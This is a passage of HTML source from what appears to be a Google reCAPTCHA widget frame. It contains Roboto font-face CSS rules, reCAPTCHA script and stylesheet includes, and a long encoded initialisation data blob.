U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tdq8u2A1Ct_VZciJ_5H0DA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tdq8u2A1Ct_VZciJ_5H0DA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tdq8u2A1Ct_VZciJ_5H0DA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4tzV8ODRV/CnMKoPE1ZM8OBNHLDrcOadyLCh8KFw5vDlcOzJMKLLMKLQU94FAbDrcK1NizCkMKBw6/CuMOcQS7CrBcLBcK0LVzCt8OTw4YwIcKrw658A8K9GMKsw7jDtsK+wrDCosOyw4ZIYMK7wq4iJQwgwoTCpMOgPgxNTQ13woUwwpByccKwQMKmw592CcKEwqM4w4JlwobCjGIYw7Vrw6kLMXsVwrLCoHlMVMOxw49uw5obw5tDd8OXw6/DisKxw5ASU8O1I3zDsjfDo8OVwqzDtl/[base64]/w7kHw5bCvTjCvcKhMkTCk8OOdMKtEXXDj0zDh0FZwqZ2w5p9wqnCi2jDnsKmRnTCu8ODAEPDghPDjU0vw6rDnA8awoExw6HCuFM2wpYDQMK1CsKvwoTDjDU8w4fCnMOLR8O4woF9w4USwp/[base64]/[base64]/[base64]/CrgARw6QwwrJVw7EBPcKgdsKTcMKhw5Y7AMKhwr5kccOUw4QWwqtnwpoYw7bCtsOYO8OAw47CrA1Wwo4sw4BdalF/w4DDscOpwr7DojvCqcOyNMKQw51jMsO5wqUkACbCgMKawqTCoBHDh8KsNMKawo3DuBnDgcOuwroXwrLCjB1CblYNTcOmw7YCw5PCs8OjfcOpwo3CscKOwrbCt8OJDiMuJMKaJcK8bjYbKF7CtiV4w4AcV0jDjMK/OsOpW8Kewr4HwrLCnwV0w4/CqMKlZ8O5dDHDt8K+wp1/VQ/DlsKCaXV1woBVc8Onw5c5w5XCiSnCowvCiDfDusOyMMKtwrzDrHfCj8KEw6/DkHphasOFKsOzwprDmXXDucO4RcOAw63Dk8KzDH0Cw4/CqFHCrw/DuHU5AsO8dXt4OMKbw53DocKEdF3DoizDsjHCp8KUw6huwo0CdsKBw6/DtsO5w5Q5wqJ4BcOFBG1Kwo8FXmjDjcOyUsONw6TCvEsgJyzDiyPDvcKSw7PCnsOHwoPDpwEYw7LDt0LCscOSw7g6wrbCjypubMKtOcKew4XCjsODAQPClml/w7fCl8OhwoFgw6/[base64]/ChcOTwpzCjsOJUVE2HMKiwrwkwrQbw6bChcKiGQXCphR6W8OgYz/ClcK2GRnDu8OIDcKyw79Lwr3DmQjCgWDCmR/CikLCuVzDscKIGEIHw6NPw7AfUcKzQ8K3EwR/ERTCqh/DgS7DjnDCv1DDo8KBwqR7wp/CjcKYFFzDhjXDi8KfOjHClkTDssOvw5IQCsKTOGI9w5HCrGXDiw7DjcKRRcK7wofDmSMEZlzChCDDu3jDkyQeYWnDhMO2wqo5w7HDisKIUxDDojt/EkDDiMKcwoDDikvDvsOXNQ/DjsOAKDpIw4FQwo7CosKaY0XCv8OLCBEdfMKjPhLDlirDqMO2IWnCnRsPJcKtwonCrcK8T8Osw4/CgghWwo5DwrlwMQDChsO4csO1wr9OYU9kLixUCcKrPQx/[base64]/DtjZGwp/DhsOYHn3DlMKTMwRUFsOyw5zCs8KOw5/ChR7Cr8OnNXPCusKnw4gawpzDnSPCnsOKcMOXwowfeE0AwrrDhg4MakLDlyAZERYYw4Baw5jDocKDwrYoAjYsEgolwpbCn0fCrmJrMsKfFnbDvsOIdQbDji/[base64]/CgmtWeQARERs8wojDgsOyw7kOwrDCnsKmY0PCvMKwRgnChnHDhj7Du35Sw60Xw43Csxdlw7TChjZzE1bCiQMQRGvDtykvw7/CksO/EcOWwqjChMK6PMOtLcKPw6Njw7tZwqnCiBDCtBENwqrDghRZwpzCsSrCh8OKEMOzfntTRsOieTkuwrnCkMOsw4BmQcKyeGzDjD7DkxLCp8KQFS1kfcOkw77CjzvCocOjwo3DmXxBcnrCjsOfw4vCuMO/w57ChDpHwoXDtcOgwrZRw5kpw4AtOVojw5jDrMKDCQzCmcOeXj7DgX/CkcO2OXAwwrRfwqxpw7FIw63DuS4Pw6ckIcOHw68rwrvDnAZ+S8Ovwr/DpcO6IMOvcRNVe2hGXQXCucOaasOvO8Ofw7sXSsOgWcO1acKOMsKOwoTCmjzDgBlqazfCqsK+fxzDgcODw7XCqcO3fjDDrMOZdihcUHfDgjpBwqTCkcOqbsOGfMOkw7/[base64]/Crmt5fcONwptpFsOSwq9Zw7DClsKLFyHClsKvSF3CsyI8w4UIZsKIYMO7KcKvwqxww7jCqiFJw6tlw4Mmw74Pwp8EcMKKJBt4w7Biw6J2BCrCkMOHw7bCgxEhw71MWMOUw5LDo8OpfjFww6zCulnDkznCt8KeTSY8wo/Cin8Yw6/CiwRSQFHCrcO2woUWw4nCvMOSwoUCwqsbBMORw5vCr0zChsOewqfCu8OTwoFVwpA/Xj7CgSQ8wrZIw69BPxvChxY5LMOPailvdibDmsKPwpjCi3/Cq8Oew7ZaHsKaKcKjwo80w5bDisKdScK/[base64]/CtcK8CAjDsBvCvG4fasOww63ChcKIGjhswrJVwo/CqjMzUWHCrAsxw5Bkw7dFblYjGcO8wrTCgcK1wod9wr7DhcKQMgXClcKnwpNKwrDDj3bCjcKFOAbCm8KZw5Z4w4M3wrbCnMKxwqUbw4DCvGHDiMO1wpVNNRzCksKxZ2/[base64]/wojDl8KkwpYlwqfCtsKeBsKtR8KgYsOZYC/Cgm5TwozCrkcQR3fDpsOWejx4HMOjc8Kfw4lrHkXDk8K/eMOANmbCkl3CjcKWwoHCiWokw6R/wrFjwobCu3LCrsOCFjYEw7ECwojDksOFwqPDi8OewqB4wo/Dt8Kaw5HDp8KtwrvDqjXCiWVoAxk5wo3Dt8OZw7I4VnFPWj7Dqn4DGcKQwoMew5XDssKfw6XDjcO7w6VMw5kwU8KmwoMnwpNlBsOqwpDCtFjCl8OfwonDlcOPD8KNdcOQwolkL8OJRMOrbHvCi8Ohw6zDrC/Cg8KpwoMPwrfCksKUwp3ClHNbwq3Dj8OpI8OfAsOTBMOdO8OQw5lNw4nCrsOywpzCu8OAwofCnsOgNsKKwpcTw6grRcKIw5Eqw5/DrQALHE0Vw50Aw7l6DhcqUMODwoXCr8Oyw5/CrxXDqjoUKsOeecO+aMOewqPCnsOHCA3CoE9dOGjDjcKzHsKtEWxaK8OCJVnCiMOHWsKFw6XCp8OCDsObw7fDr1/CkRvCmFjDvcObw5LDl8K+JEgTAmxHGRLCqcKZw5DChsKxwovDi8O/a8KxMhdiBHM3w444ecODcxrDrcKbwrQ1w6rCsmUywr7Cg8KawpHCtAXDkMOYw6PDsMOowq9Owox5PcK4wojCksKVJMO9EMOewq3CvMOcGA/CpD7DmF/CvMOVw4tWKGtGCcK4wooZLsOCworDucOHYznDgsOUSsO8w77CmcKba8KeGCUyBybClMOvSsKlf1pQw5LChz4GPsOvDTZJwo3Dj8KMS3rCpMKsw5xxH8KxScOzwpJBw408U8KZw4NAKxxYMghcRgLChcKQN8OfN3/[base64]/w6Zkw5x+FsKGZsKOG8KybsK6wqonwp0sw40GZ8OQFsOdIcOPw67ClsKKwp3DmhNPwrLCrVwmPcKzTsKUQsORTsOrJmlqR8ORwpXCkMOwwpjCnsKFSW5TNsKof3x3wpjDmcKtw6nCpMKDCcONNFlRGwQwLkAHasOREsKuwobCh8KOwr0Jw5HDq8Ogw5t/PcOWR8OhS8O+w5QOw6rCjMOrwpzDr8K4woUFJ2fDu03CvcOxcX/CtcKRw5bDkSTDjxHCmsOgwqFhJ8O9cMO5w5fDhQbDoRgjwq/DhsKXacOdw5fDpsOBw5ZTNsOVw6zDmsOiKMOxwph+LsKkKh7DgcKKw47CnTU+w5bDr8OJSGTDtF3Dn8K/w4Zmw6oVMcOLw7ZXYcK3UwXCgcK9NCvCtUDDqShlSMO4RGfDjHrCqRjClnHCsSXCvSAqEMK9VMKew57DjsKnwpvCnwPDumXCinbCtMKDw7QSNDzDizLCuxXCrcKpIMOdw4NCwqgqccK2dFRRw41uU1t0w7fChcO9AcOWCxPDlWTCp8OVwo7CtiZGwoDDvV/DmWUCAyTDh2ciVwTDqsOGUsOQw6ZJw5Q1w5MqQRVdIkXCj8OBw63Cn25/[base64]/Dr8OCacKYa3JJSw8Iw4dhEcKAwqbDkHNOCsKTwrgPw7cgH1DCqkRnXzk6AhfCjmRhSBXDtxfCjHZsw4TDo2lAw7DCn8KLTCtDw6TDv8KUw6FxwrRrw7pwDcO/wrrCk3HDn2fCrSZwwrTDkH/[base64]/DhMOhw7VQa8KwwooJw6fDghh3UsOxfQ/[base64]/DhMOww5vCmV8wCcO0C8OSwrHCiW3CuRHDljLCtSTDij5wHcK7MVN3NxEDwpdDYcOxw6okS8K5YhQib2/DgB/CgcKFLgHDrwEePsKuHW7DrcOhMUPDg8OsZcO9AT0mw5XDgMO9Xj/CvMKoVELDkxsGwpxMwqxMwpsZwpkUwpA6O0/Ds2zDlcOpLA8tFCHCksKNwq5mFVrCrMOmahvCpDfDhsKzKsKzPsO0J8OEw6l5wqrDnn/CqjDDjQRwwq/[base64]/[base64]/[base64]/[base64]/DiDLDt2fCm8KBMFTCksOXPcOgwp/CkkMLEnTDtyzCnMOsw45mM8OSCsKywr1Bw4pMZ3bChsOkM8KrPwdUw5zDh0tiw5RrTyLCqUNhwqBSwrh9w4UhSD7DhgbCncO7wqnChMOnwr3CnlrChcO+w49cw594w5Bxe8K8fsOdbsKSUAHCocOMwpTDoTfCq8KBwow1wpPDtS/Cn8ONwpHDo8OAw5nCgsOGYsONIsKAfRkZwowSwodtC3bDlnfDmX7DvMOhw7QrP8OST0BJwoQSDsKUPFEXwpvCpcOfw7bDg8KJw7MRHsO/wpXDl1vDhcOzAsK3FAnCo8KLaX7CucOfw4VWwr7DicOhwoRTaSbClcKXEzcuw67DjgdGw7zCji0EKCw/w4tUw69TasKlFUTCnFHDg8OywqbCrQJTw5vDicKRw7bCjcOafsOmemzCksKNwrvCncOGw558wrnCgxYJe1VTw6rDrcKgOhQ7F8KXw7FEdVzCrcOXCl7Chmllwp1swqZIw5x3Fiksw4/Dt8K5ah/DphJhwrHCoU4ufsKewqXCtcK3w548wpgwUMOQMVjCsyPCkk44FsOcwqYCw4fChidjw7FdSsKqw7zCu8KIIwzDmV1Jwr/Cj0FRwpBoU1nDri7CoMKNw4LCuFHCgCrDjVd7csKcwq3CnMKBw6vCriQiwrHCo8KWWh/CucOAw7LClMOmXjQLwqzCmlEXN3pWw5rDhcOOw5XCukBEcUXDqQrClsKEHcOSRCNOw63DqMKjF8KRwpU4w5Fiw6rCvFPCsXk+YQDDncKbYcKZw7YLw7/Du1XDpl8sw6zCrEjCusOMenEwG1B5a0XDvUJ9wqjDgmjDt8Omw6/[base64]/AFTDtsKkd0p/wrsIW8OsAEDDmkp0wrsewpM3wpAEGgrCqBDCq1DDpSrDtkDDs8OoVABbd2o8woTDvEwuw7rDmsO7w7kRwo/[base64]/TmUycsKewqbCgSEXBMKEwoJldMOXD8KCwr7DrHstw5nCq8Kewo9Ow7IbRMO5wpHCrhDCj8K1w4jDl8O0QMOGDRnDiyrDnTvDrcOZw4LCpcKgw4MVwr00w6rCqFfCpsOuw7XCoHbDgsO/[base64]/RsOPwqECLMOZS0BPNsOUJsOVfC5Aw6MXwpTCv8OOwrZlwrjChgjDrCZifg7ChxHDtcK+wq9Sw5nDiR7Cim8+wqXCl8Kow4LCkAY4wqLDpFTCk8KcBsKGw5DDnsOfwoPDgk8pwrxEwoLCjcKsG8KEwrjCoD4tAy9wSsKXwrxMXXcYwodeSsK4w6/Cv8OXBgrDjMOHaMK/[base64]/CvcOww4sFw7dIw6HCo8OkRMKKTDrCs8KFwokCw4wVw4hUw6Nvw7MqwoEYw6ctN1pvw6YmWXgVQQLCpGUpw5PDhMK4w7jCr8K/S8OfK8OIw4Znwr1OakLCsj4tEnpfwovDvBISw63DkMO3w4AbWmVxwoHCr8KhYnDCgMKmK8KSAB3DhEI4JD7Dg8Oad2NCY8KVHEfDrMKhLsKQJijDnHBJw6TDg8K0QsOvw4/DplXCq8KmbxDCvRByw5FFwqQdwq1jdcOIJVw0USI8w5MCKGvDusKeQMKEwo3DncK3w4d7OjXDmWTDu1siJgjDo8OibMKswqs0X8K+LsKGaMKYwoZBYScIKg7CjsKcw4UYwpDCt8Krwq91woNGw4J0PMKww7wwR8Kew687G1/DvBlXCy3Cu0HClyUjw67CtBvDiMKNw5LDgjUIb8KgfUUsXcKmdsOfwo/DtcO9w4J0w6DCscK1c03Dh1V4woPDlVVIc8K+woBcw7TCnxnCr2JtWmAxw5XDrcOgw7s1wrFgw7rDkcOrGSvDrcK0wrkzwpU3OsO0QTXDr8OewpfCqMOlwqDDmkQqw5/DmF8Uw6IWUjLDvsOzJwBNQ3A8BsKbF8OaLTdbJcKuwqfDsWRqw6ggBkPCkjdEw4zCvHDDiMKGLxB8w7fCglprwrvCpw58Y3fCmznCgwbCr8O0wqjDicKLan7DkwfDt8O3DRNnw5DCh21+wpsjbsKWD8O0XgZVw5xwUsKGJFIxwo8Swo3Dv8KjNMOcXTbDogLCvVDCsE/CgMKdwrPCv8OAwoZ6SMOVZHVtbm5UPljCoBzDmifDjEnCiGQvKMKDM8ObwofCvhvDmVzDiMKwSgbClsK0H8OLwrLDqsKzUsO7PcO3w58RAR1ww5HCi1fCnsKDw5LCqQXCplTDgw98w4/[base64]/DMKfMnk2wqJVw5Z/C8ODw7fCnjIXwpp/KF7DoQ3Cj8Oew5UDD8OPVMOzwoIbfS7DocKOwpnDsMKWw6PCtcKqdRfCmcK+McKFw6MbfldjJlTCjcKTw4rDqcKLwoDDhwhwBHtURAnDgcKoS8O0dMO4w77DlMOewoZMdcOUcMKYw4TDp8OuwoDChiIIPsKSJD0xFsKKw584TcKcUMKMw7/CssKhSSRVD2jDucKzWsKYEVEFVGTDusOzF29fA2QJw5xjw4wbNsOXwoRDw77DpCl8NmjCn8KNw6ALwpgsJQ8Sw6/DrcKQFsK9XArCucOVw6bCgMKsw6fDjsK9wqTCoQDDvsKVwp9/w7jCh8KkOnXCqCVKZ8KiwojCrMO9wq8qw7tJc8OQw7tXHsOYRMOdwp3DuWoEwp3DhcO/ccKXwoNLAF0UwoxIw7bCqcKqwqrCtQ7DqsKkbwbDisOrwo7DqWEjw7ZQwr9ODcKRw5EuwqLCpCIVdz55wqPDt2rCnGIswrIvw7vDr8K8L8K9woZVw5hFc8Ohw4NGwrApw4bDglHCiMOSw59ZGCBKw4R0BATDjWbDkWNZKyNKw7xWBGRzwqUCCsODWMKMwq/DiUnDssK/wr7DhMKIwpZOcTHChktywpE2DcOewonCliF9QUTCrcK9M8OCAyYMw4rClX/CuhRtwoFbw6TCtsKETz9TelZDRMKEfMKMc8OCw5jDnsOCw4kDwpckDlHCpsOleTMIwoDCtcKQZjJ2GMKmCS/DvnAPw6gMacO0wqtQwrNMZklJXEUew4gicMKYw4zCtnwJXBfDhMKvSUrCpMK3w5hPIDd0HFfCkXfCq8KXw6bDjsK1F8O5w6gMw7zCtMOLIMOQeMO3IFpIw5NyNcKXwpY2wp3CqHjCusKHMcKawqXCmjnDpWPCpsOeOHpWwp49QznCqH7CgB3CgcKYKyxxwr/DoU/Dt8O/w5rDnsOTCx4WacOpwrbCgy7DgcKyLGt+w5wawp/DvWXDtiBDCcOnwqPCisO5PFnDtcKDWBHDicOKQwHCpsOnGmfDm3VpAsOoHsKYwrrCkMOYw4fCll/Dh8Oaw55dfMOqw5RrwrrClnPCui/[base64]/ScOAw71ww5QCwoHChTJEw4wQCRF0dAl0bMO6IMOrw7NewqfDgcOqwoRwAMKuwrxnMsO+wo4FIDsewpR7w77Cv8OVIMODwrzDicOkw7rCmcOPVlsmNRnCiDdUKcOQwrrDpm/Dj2DDuBzCqMOLwos2PS7DrHfCq8KbfsOawoBtw4skwqfCkMOnwqswfAXCnAJ3RiMawqnDosK4EsKLwqXCrSB3w7UIABrDq8O4XcOvMsKpYMOSw7DCm25dw5LCqMKuwpB7wozCuxjDs8Kyd8Obw4N7wrDCthfCvFlxeUrDgcKrw7YVE0rChnbCk8O6dUnDrAYZPynDqC/[base64]/CpEwTDcOvw4zCgsOsfsKdfBHDjF8cw58CwqzCq8O6R1hewpbDosKjMSjDscKPw6/CpEjDqcKTwpIQaMOJw4BlIArDjMK7wqHDkwfCtSTDqMOYI1TDnsOuGVPCv8K7w48awozCi3FYwrzClFnDvzPDn8OPw73DiF8tw6TDuMOBwpDDlGrCmMKvw7/[base64]/ClCPCm8O8BsKmE8Kjw73DmcOewo4qCXdLwrDCuMOEN8OZPT88w7Q/w6jDmS4Cw6fDgcOOwqvCuMO1w7QbDUU2F8OrAMKBwozCq8KXBTrDq8Kiw6IHX8KuwpRjw7YXw4/Ci8O1LcK6CVppesKKeRrDlcK+IHo/woAdwrxMVsO3XsKhST9mw5sAw4DCvcKeRi3DusKWwpzDviwEKcOLO3YkPcOPJwfCjMO8J8K9acK0bXrClTDCosKcSlEybyxrwrAeWCNNw4zCkVDCiS/DoyHCpClWDsOqG34Iw4JSwqvCvsKpwpfDncKcDRJEw63Cugpxw5UCSgRwbhTCvwTCml7CucO5wpUYw73ChMOWw7RmDksrVMO+w7nCiSnDtUbCt8OxEcK9wqXCmFLCusK5GMKpw4MtHQQ8UMOEw6lJChzDt8O+JsOCw4zCukgeQCrCkGN2wqpMw7LDhTDCqwIEwo/[base64]/DvFvDtcOyV1YMw7h7wpTCjyXCrE7CkSjCi8O6w5PCmMKSb8KAw7ViDsKuw5QFwoo1fsONH3LCkwwrw5vDgsK/w6zDsH3CrlbClBFjG8OAXcKOVSXDjsOFw7NLw6MDWSjCsBnCvcKswpTCl8KEwqDDucKswrHCmCvDhT0aIC7CvjFaw63Do8OfNU1sOQ1zw7/ClsOJw6syQMOWGcOrDlM/wo7DqMKNwpnCkcK+SRfCh8Kqw6FNw5LChSIaXcKyw6dqFjnDs8OeEMO8D2HCi2Mle0BEQsOpbcKawpE/BcOIwrXCkA96w6bClsOaw73DvMKlwr7CrMK4c8KXQsKmw6FyRsKtw7hfG8K4w73ClsK1J8OhwqEdZ8KWwo9mw57CqMOSCcOEIHLDtg0BS8Kww6E7wo5bw7B/w798woPCpxZXUsKXAMKewow9woXCq8KIMsKNNgXDocKoworCqMKVwooUEcKow4DDixMGOcKjwr4lU3cVQMOQwpJqMzRowr8KwrdBwqfDhsKHw6Vpw6V9w7PClgpRVMO/w5XCtcKFw4DDsxrChcKzEWYkw5UdGMKewqt7MlXDlWPCjUslwpnDgj/Dm3jCncKCT8OOwpsCwp/Cq1zDo0bDg8K+NA3DnsOFdcKjw6zDqFhsIHnCgMOWYF/CoVNxw6bDu8KUck3DhsKDwqxHwq0hEsK3MsKjQ3rDm0HCmiUaw6hjbGvCu8OGw7rCt8OWw5PCq8O0w4AtwpFGwoHCmcKRwoTCjcOTwpA0w73CuRXCnixYw7/DtsKxw5DCn8O3wqfDssOtCHPCvsKcVWk0BsKELMKKAy7CucOQw6kcw7PDpMOYw4zDjTFuFcKoGcK1wqHCj8KeMBfCnThQw7fDscKKwqrDgcKUwqwjw4RawpvDnsOPw7HDrsKLHMKtQzDDjcKpPsKCThnCg8K+DQLCh8OLWGLCmcKrZMODbMOkwro/w5k6wpBqwrHDrxfCm8KVbMK0w6/DmCPDm1UuElbCv1MIKnvDoCPDjW3DthzCgcKEw5NQwoXCkMKFwpVxw60LZy8ewqUrD8OXcMODEcK4wqIjw4ESw7jCtTHDpMKpTsKiw6vCtMOcw6dsX1fCrRfCj